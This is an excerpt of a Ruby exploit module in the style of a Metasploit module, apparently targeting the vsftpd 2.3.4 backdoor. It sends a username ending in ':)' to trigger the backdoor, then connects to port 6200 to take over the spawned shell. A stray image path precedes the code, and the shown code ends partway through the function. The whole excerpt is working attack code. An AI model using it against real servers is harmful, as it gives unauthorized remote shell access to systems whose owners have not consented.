 def exploit
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_status("The port used by the backdoor bind listener is already open")
handle_backdoor(nsock)
return
end
# Connect to the FTP service port first
connect
banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")
if resp =~ /^530 /
print_error("This server is configured for anonymous only and the backdoor code cannot be reached")
disconnect
return
end
if resp !~ /^331 /
print_error("This server did not respond as expected: #{resp.strip}")
disconnect
return
end
sock.put("PASS #{rand_text_alphanumeric(rand(6)+1)}\r\n")
# Do not bother reading the response from password, just try the backdoor
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_good("Backdoor service has been spawned, handling...")
handle_backdoor(nsock)
return
end